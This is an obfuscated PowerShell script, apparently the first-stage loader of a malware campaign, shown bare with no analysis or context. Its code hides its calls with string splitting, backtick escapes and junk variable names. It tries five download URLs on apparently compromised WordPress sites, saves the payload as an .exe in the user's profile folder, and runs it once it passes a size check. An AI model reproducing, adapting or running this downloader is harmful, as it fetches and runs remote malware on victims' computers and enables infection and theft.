 <# https://www.microsoft.com/ #>
$Money_Market_Accountvri='Cottondtv';
$hapticquo = '454';
$Credit_Card_Accountkdo='Refinedjtm';
$navigatevrr=$env:userprofile+'\'+$hapticquo+'.exe';
$Assistantmzz='Productmnq';
$Expandedsbj=.('n'+'ew'+'-object') nET.webClIEnt;
$EXEhww='http://www.roniashop.com/wp-admin/zp6h332023/
@https://olivexchange.com/wp-includes/v92941/
@http://dsneng.com/engl/r3hjsdq82391/
@https://promotions.pipette.com/wp-includes/99anv704/
@http://whiteboardeducation.com/ragujaecf/kd5gp4v05281/'."s`plIt"('@');
$supplychainsnnk='withdrawalukj';
foreach($XMLluc in $EXEhww){
try{
$Expandedsbj."d`OWn`LOADFile"($XMLluc, $navigatevrr);
$Plannerwrl='Texasndh';
If ((.('Get-'+'Item') $navigatevrr)."lEn`Gth" -ge 21690) {
[Diagnostics.Process]::"s`Tart"($navigatevrr);
$Frozenbwt='copyhpm';
break;
$Vermontfdq='Berkshiresnn'
}
}catch{}
}
$Objectbasedjmc='local_area_networklll'